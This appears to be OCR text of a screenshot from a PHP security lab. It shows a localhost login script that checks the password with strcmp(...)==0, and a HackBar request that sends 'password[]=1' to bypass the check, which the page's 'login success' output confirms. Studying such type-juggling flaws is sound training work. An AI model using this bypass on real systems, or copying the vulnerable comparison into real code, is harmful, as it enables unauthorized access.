 localhost/ser2.php
<?php
highlight_file(__FILE__);
$password="***************";
if(isset($_POST['password'])){
if (strcmp($_POST['password'], $password) == 0) {
echo "Right!!!login success";
exit();
}
echo "Wrong password..";
}
Warning: strcmp() expects parameter 1 to be string, array given in D:\phpstudy_p
Right!!!login success
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://localhost/ser2.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADE
Body
password[]=1
Name
sec-ch-ua
Name